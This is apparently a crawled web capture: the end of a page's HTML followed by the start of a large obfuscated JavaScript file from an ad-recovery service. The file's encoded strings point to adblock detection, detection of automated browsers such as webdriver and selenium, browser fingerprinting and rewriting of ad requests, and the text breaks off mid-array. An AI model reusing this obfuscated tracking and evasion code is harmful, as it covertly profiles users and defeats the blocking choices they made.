  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
f1380791-4c71-4a31-a9eb-81f28f3b35d5

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YXIuZmZvbnRzLm5ldA.js
body_size: 184164
content:
function a2x(D,x){const Q=a2D();return a2x=function(M,t){M=M-0x6e;let j=Q[M];return j;},a2x(D,x);}function a2D(){const f7=['rcap','none|proximity|mandatory','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','stopPropagation','<ident-token>|<function-token>\x20<any-value>?\x20)','element\x20out\x20of\x20viewable\x20window','Missed\x20`structure`\x20field\x20in\x20`','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','silent','functionBind','getTargetingKeys','div','DeclarationList','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<length-percentage>&&hanging?&&each-line?','https:','coupang-dynamic','em5iZw==','boredpanda.com','succeedscene.com','edl','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[none|start|end|center]{1,2}','ad.gt','cWJ1dw==','/static/topics/topics_frame.html','scanString','onload','prev_iu_szs','isBalanceEdge','_ignoreInvalidMapping','none|auto|[<string>\x20<string>]+','<line-style>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)',',\x20height:\x20','Unknown\x20at-rule\x20descriptor','<complex-real-selector-list>','Unsupported\x20version:\x20','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Ratio','Unknown\x20node\x20type:\x20','_file','<line-width>','dispatchEvent','CSSStyleSheet_insertRule','imasdk.googleapis.com','getPrototypeOf','http:','-src','data-stndz-hidden','PerformanceResourceTiming_transferSize','checkPropertyName','$1\x20\x20\x20','HTMLAnchorElement_port','isVisibleIframe','`,\x20expected\x20`','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','browserLanguage','property','[<age>?\x20<gender>\x20<integer>?]','ccgateway.net','Element_setHTMLUnsafe','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','list','assign','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','decodeId','awesomium','stylesheet','tpmn','gpt','programme-tv.net','not-','<symbol>','start|center|space-between|space-around','translateZ(\x20<length>\x20)','appendChild','<\x27inline-size\x27>','travle.earth','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Script','<declaration>','[shorter|longer|increasing|decreasing]\x20hue','XMLHttpRequest_responseURL','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','start|end|center|baseline|stretch','quantumdex.io','disallowEmpty','HTMLElement_innerText','String\x20or\x20url()\x20is\x20expected','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','node','center|start|end|flex-start|flex-end','adjacket','asadcdn.com','inventoryId','Token','MAIN','none|<length>','HTMLAnchorElement_href',';\x20SameSite=None','toString','adsappier.com','MediaSettingsRange','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','level','tokenize','form','Identifier','EventTarget_removeEventListener','4dex.io','child|young|old','TkduRThhX3kuRmpZTz00dzNdcDc=','.workers.dev','<visual-box>||<length\x20[0,∞]>','debug','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','lineItemId','<url>|<string>','root|nearest|self','reserved2Output','minutemedia-prebid.com','botKind','source','scale(\x20[<number>|<percentage>]#{1,2}\x20)','_ads','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','feature','Window_setTimeout','privacymanager.io','__webdriver_script_func','<angle>','Selector','https://tlx.3lift.com/header/auction','<complex-selector>#','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','result','removeProperty','3lift.com','addConnectionHandler','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','INTERSTITIAL','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','[<counter-name>\x20<integer>?]+|none','https://cmp.osano.com','number-token','meta','declarators','dn0qt3r0xannq.cloudfront.net','http://127.0.0.1','as-check-script-blocked','useractioncomplete','auto|none|enabled|disabled','!self','hotjar.com','Terminate\x20-\x20not\x20active','clean','Enum','lookupOffsetNonSC','driver','indexOf','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','race','text-ads','keepalive','adsense','closest','endpoint','document_getElementById','hardwareConcurrency','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','attributionsrc=','/cou/api_reco.php','SyntaxReferenceError','w\x20=\x20window.parent;','<ident>','div\x20{}','HTMLIFrameElement','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','insertBefore','[contextual|no-contextual]','JSON_stringify','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','noktacom.rtb.monetixads.com','https://pagead2.googlesyndication.com/gampad/ads','maxAge','none|vertical-to-horizontal','N\x20is\x20expected','generate','<\x27flex-basis\x27>','as-search-','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','at-keyword-token','Element','cef','not\x20<media-in-parens>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','/pagead/gen_204?','IdSelector','https://ad-delivery.net/px.gif?ch=1','aria-label','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','hash','cmVzZXJ2ZWQySW5wdXQ=','ay.delivery','description','cnlwYQ==','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','pluginsArray','!term','window.parent.document.domain;','matchMedia','viously.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Wrong\x20value\x20`','plugins','adWrapper','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','ric','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','blocked_filters','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','PerformanceEntry_name','PseudoClassSelector','normal|break-word|anywhere','charCodeAt','getSizes','HTMLAnchorElement_ping',';\x20Priority=Medium','trim','cqb','leaderboard','cover|contain|entry|exit|entry-crossing|exit-crossing','addModule','ex.ingage.tech','HEAD','<div','\x20undefined','webcontentassessor.com','[<box>|border|padding|content]#','_blank','start','2mdn.net','ADS_FRAME','ac-','none','botd\x20timeout','computerbild.de','dvh','googletagmanager.com','ADNXSMediation','checkAtrulePrelude','presage.io','ad-unit','getAtruleDescriptor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','auto|wrap|nowrap','getAttributeNames','Performance.network','leader(\x20<leader-type>\x20)','MSG_ACK','getTime','replaceChild','https://css-load.com','data-meta','jg7y.quizlet.com','adm','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','aXJycg==','https://onetag-sys.com/prebid-request','OWptYW53eXF4MHM1NHp1dG82aA==','WhiteSpace','frames','entries','sourceMapURL\x20could\x20not\x20be\x20parsed','<counter-style>|<string>|none','isElementDisplayNoneImportant','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','style','SVGElement','SECSSOBrowserChrome','HTMLAnchorElement_attributionSrc','sdkVersion','contain|none|auto','https://ghb.adtelligent.com/v2/auction/','odd','adshield-loaded','parseString','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','circle|ellipse','pbjs','parse','miter|round|bevel','<length>|<percentage>|auto','denied','jsHeapSizeLimit','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','auto|<anchor-name>','as_inventory_id','prebid','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','arrayBuffer','myhomebook.de','inmobi.com','Unknown\x20type:\x20','Window_fetchLater','getNode','prev','capture','<\x27inset-block-end\x27>','stack','cust_params','[<type-selector>?\x20<subclass-selector>*]!','scroll','repeat|stretch|round','div[aria-label=\x22Ads\x22]','phantomas','ids','que','blocked_script_cache','adDiv','slot','hooked','<supports-condition>','getLocationRange','send',',\x20y:\x20','vendor','[diagonal-fractions|stacked-fractions]','__$webdriverAsyncExecutor','MSG_SYN_URG','line','UnicodeRange','afterend','selenium','as_location','normal|<length-percentage>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','index','webkitSpeechGrammar','getVersion','<length>|thin|medium|thick','prependList','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','nearest|up|down|to-zero','mfadsrvr.com','<simple-selector>#','as_key','random','Response_url','baseURI','trvdp.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','samsungbrowser','Unknown\x20feature\x20','timestamp','manchesterworld.uk','generatedLine','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','normal|allow-discrete','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','createContextualFragment','Css','SharedStorageWorklet_addModule','delim-token','_array','fullscreen','[<page-selector>#]?','scroll(\x20[<axis>||<scroller>]?\x20)','flux-cdn.com','domains','7PiRjsG','DisallowEmpty','logs','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<clip-source>|[<basic-shape>||<geometry-box>]|none','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<length>||<color>','replaceScriptElementAsync','set','\x20\x20\x20\x20','title','cssText','navigator.productSub\x20is\x20undefined','Class\x20extends\x20value\x20','bored_panda_script_block_check','geoedge.be','getAdserverTargeting','undefined','selectorText','outerHeight','PerformanceResourceTiming_encodedBodySize','upright|rotate-left|rotate-right','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','option\x20priority\x20is\x20invalid','https://ib.adnxs.com/ut/v3/prebid','createElement','reserved1Input','scrollX','recognizer','adsrvr.org','HTMLSourceElement_srcset','cefsharp','window.process\x20is','setIsTcfNeeded','-webkit-calc(','<integer>|<length>','addtl_consent','Mesa\x20OffScreen','podname.com','HTMLTemplateElement','gpt-highfivve','querySelectorAll','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','toStringTag','genieesspv.jp','ssmas','PerformanceResourceTiming','intentiq.com','CDC-token','isPropagationStoppedImmediate','_top','isEncodedId','<number>|<percentage>','none|auto','safe','bricks-co.com','interstitial','https://static.dable.io/dist/plugin.min.js','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','recovery_loaded_time','__webdriver_script_function','CSSPrimitiveValue','googletag\x20cmd\x20unshift\x20failed\x20:\x20','original','firefox','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','getConfig','unshift','HTMLVideoElement','https://fb.html-load.com','CSSStyleSheet_replaceSync','clip-path','Unknown\x20node\x20type\x20`','Destroying\x20interstitial\x20slots\x20:\x20','print','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Document_write','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','URL','cmpStr','acceptableAdsBait','redirect','<compositing-operator>#','event_type','normal|italic|oblique\x20<angle>{0,2}','em1wYw==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','NmFreWhvcjgwbTM3c2xmdzF2eHA=','smartadserver.com','Proxy','Blocked\x20prebid\x20request\x20for\x20','<masking-mode>#','dyv1bugovvq1g.cloudfront.net','<target-counter()>|<target-counters()>|<target-text()>','`\x20node\x20type\x20definition','none|mandatory|proximity','permission','allocateCursor','<url>\x20<decibel>?|none','getItem','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','scheme','selector','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','setTimeout','https://ap.lijit.com/rtb/bid','consumeFunctionName','adscale.de','mediaType','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','is_admiral_adwall_rendered','auto|none','auto|none|scrollbar|-ms-autohiding-scrollbar','parseAtrulePrelude','[from-image||<resolution>]&&snap?','preload','DocumentFragment_querySelectorAll','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','low','none|<filter-function-list>|<-ms-filter-function-list>','as_handler_set','devicePixelRatio','doubleclick.net','context','chained|none','<string>\x20[<integer>|on|off]?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','servenobid.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','decorate','mediatradecraft.com','rubiconproject.com','[auto|alphabetic|hanging|ideographic]','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','inset?&&<length>{2,4}&&<color>?','HTMLStyleElement_insertBefore','getId','bmxvYw==','Navigator','scrollY','window.top._df.t','protect','api.assertcom.de','main_richload','now','stndz-','stringify','c3ZtbQ==','uBO:','[<length>|<percentage>|auto]{1,4}','_sourceRoot','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','numeric-only|allow-keywords','lep.co.uk','Terminate\x20-\x20empty\x20profile','msie','admaru.net','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','setAttributeNS','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','CanvasCaptureMediaStream','Element_hasAttribute','TopLevelCss','/bq/','last_processed_rules_count','[Profile\x20Handler]','axelspringer.com','chromium','_WEBDRIVER_ELEM_CACHE','meta[http-equiv=\x22Content-Security-Policy\x22]','consumeUntilSemicolonIncluded','resource','marker-start','<absolute-size>|<relative-size>|<length-percentage>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','tokenBefore','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','nonzero|evenodd','most-width|most-height|most-block-size|most-inline-size','XMLHttpRequest_responseText','adjust.com','papi','findAllFragments','colon-token','hasFocus','any','<\x27top\x27>{1,2}','\x20used\x20broken\x20syntax\x20definition\x20','addIframeVisibilityCheckHandler','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','baseUrl','creativecdn.com','internet_explorer','atrulePrelude','Selector\x20is\x20expected','as_test','cdn.nidan.d2c.ne.jp','ocelot.studio','googletag','bydata.com','aditude.io','kayzen.io','top|bottom|block-start|block-end|inline-start|inline-end','encode','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','content-box|border-box','isSamsungBrowser','frameElement','img_dggnaogcyx5g7dge2a9x2g7yda9d','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','str','encodeUrl','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','attributionSrc','gpt-geniee','<angle-percentage>{1,2}','s.amazon-adsystem.com','Event_stopImmediatePropagation','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dvi','currentScript','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','block','installedModules','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','sourceMap','PseudoElementSelector','none|<single-transition-property>#','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','json','normal|<try-size>',';\x20Partitioned','gpt-firstimpression','Window_name','as-click-message-handler-added','Hex\x20digit\x20is\x20expected','https://c.html-load.com','scorecardresearch.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','findValueFragments','domain','readable','kobe-journal.com','appendData','getSetCookie','ad.smaato.net','<!DOCTYPE\x20html>','//#\x20sourceURL=mediation.js','spawn','gwd-','getLocation','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','v4ac1eiZr0','cmpChar','<time>|<percentage>','\x22\x20is\x20a\x20required\x20argument.','.constructor','ghi','v7.5.52','display\x20none\x20excluding\x20pro','sizes','eventType','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','proper.io','gptFetch','gpt-adsinteractive','auto|<integer>','eatDelim','cqh','a.teads.tv','_self','innerWidth','[auto|<length-percentage>]{1,4}','<counter-style-name>|symbols(\x20)','focus','<\x27margin-inline-end\x27>','[common-ligatures|no-common-ligatures]','<box>|border|text','</script><script\x20src=\x22','parseValue','pa-pbjs-frame','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','createItem','exports','appconsent.io','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','pagead/js/dv3.js','slice|clone','start|center|end|baseline|stretch','callback','<compound-selector>#','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Element_insertAdjacentHTML','Number\x20sign\x20is\x20expected','[[<integer>|infinite]{2}]#|auto','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','thebrighttag.com','auto|never|always|<absolute-size>|<length>','Parse\x20error:\x20','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','gpt_requested_time','then','onClick','blocked','xg4ken.com','Parentheses','Destroying\x20blocked\x20slots\x20:\x20','responseText','defineProperty','prevUntil','HTMLFormElement','Element_attributes','XMLHttpRequest_responseType','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','trimLeft','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','IFrame','HTMLFormElement_action','blob:','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','linear|<cubic-bezier-timing-function>|<step-timing-function>','omnitagjs.com','mask','kumo.network-n.com','Terminate\x20-\x20bot\x20detected','def','parent','Unknown\x20node\x20type:','edinburghnews.scotsman.com','divId','getSlotElementId','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','insertAdjacentHTML','replaceAll','auto|normal|none','addAtrule_','tcString','as_session_id','northantstelegraph.co.uk','as_logs','adfit','__driver_evaluate','<bg-image>#','<body','EventTarget','whatcardev.haymarket.com','hbwrapper.com','webkitMediaStream','comma','__as_xhr_onload','ignore|stretch-to-fit','indiatimes.com','https://report.ad-shield.cc/','fuseplatform.net','RENDERER','walkContext','players','normal|small-caps','width|height|block|inline|self-block|self-inline','clear','[<length-percentage>|top|center|bottom]#','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','autobild.de','<mf-name>','cmp.osano.com','connectid.analytics.yahoo.com','gpt-rubicon','atrules','turn','toUpperCase','minutemedia','dotomi.com','getComputedStyle','_selenium','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<symbol>+','navigator.permissions\x20is\x20undefined','appiersig.com','valueOf','auto|from-font|<length>|<percentage>','Raw','SharedStorageWorklet','none|discard-before||discard-after||discard-inner','Event_stopPropagation','data-target','shouldPageviewOnUrlChange','permutive.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','placeholder-slot','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','skipUntilBalanced','raptive','c204ZmtocndhOTR5MGV1cGoybnEx','smartyads.com','compareByGeneratedPositionsInflated','units','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','[id^=\x22gpt_ad_\x22]','srcset','gpt-ima-adshield','Not\x20a\x20Declaration\x20node','content-ad','getBoundingClientRect','91d63f52','<\x27align-self\x27>|anchor-center','crios','FontFace','onreadystatechange','nextSibling','<\x27flex-shrink\x27>','auto?\x20[none|<length>]','adkernel.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','custom-ident','<\x27margin-right\x27>','iframe','<number-zero-one>','loc','url','\x22googMsgType\x22','[Bot]\x20bot\x20detected,\x20botKind=','https://consent.northantstelegraph.co.uk','ignoreInvalidMapping','<length>\x20<length>?','abgroup','getPropertyValue','timeout','http://api.dable.io/widgets/','JSON','dggn','\x20iterations','recovery_adm_click_ar','/media/vpaid-display/iframe.html','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Identifier\x20is\x20expected\x20but\x20function\x20found','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','__replaced','[<length-percentage>|left|center|right]#','auto|avoid|avoid-page|avoid-column|avoid-region','matrix3d(\x20<number>#{16}\x20)','<\x27border-top-color\x27>',',\x20width:\x20','normal|strong|moderate|none|reduced','Expect\x20an\x20apostrophe','return','atob','cp.edl.co.kr','window.top.confiant.services().onASTAdLoad','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','History','samesite','default','onerror','enums','types','offsetAndType','Bad\x20syntax','display','__tcfapi\x20not\x20found\x20within\x20timeout','setItem','setRequestHeader','isMainFrame','c2shb.pubgw.yahoo.com','initInventoryFrame','838770IqPYXq','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','htlbid.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','atan(\x20<calc-sum>\x20)','Please\x20enter\x20the\x20password','compact','none|both|horizontal|vertical|block|inline','<feature-value-block>+','idRegex','Active\x20auto\x20recovery:\x20index\x20','positions','lookupTypeNonSC','AttributeSelector','prepend','push','-->','<family-name>','data','column','getElementById','navigator.connection.rtt\x20is\x20undefined','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','ats.rlcdn.com','lookupValue','mediaText','conative.network','addType_','read-','max(\x20<calc-sum>#\x20)','liadm.com','slice','tokenType','none|<offset-path>||<coord-box>','<boolean-expr[','https://consent.halifaxcourier.co.uk','%%%INV_CODE%%%','pluginsLength','imprnt-cnt','open','[<length>|<number>]{1,4}','script-src','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','startLine','HTMLScriptElement_attributionSrc','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','adpushup','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','northernirelandworld.com','systemLanguage','number','startColumn','<percentage>?&&<image>','<forgiving-selector-list>','first-id.fr','auto|<color>','__as_is_xhr_loading','Expect\x20a\x20number','is_acceptable_ads_blocked','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','normal|reset|<number>|<percentage>','<pseudo-element-selector>\x20<pseudo-class-selector>*','Terminate\x20-\x20not\x20apply','leftComparison','</div>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','path','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','window','reserved2','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','#adshield','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|<position-area>','clearTimeout','coachjs','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','PerformanceEntry','ui-serif|ui-sans-serif|ui-monospace|ui-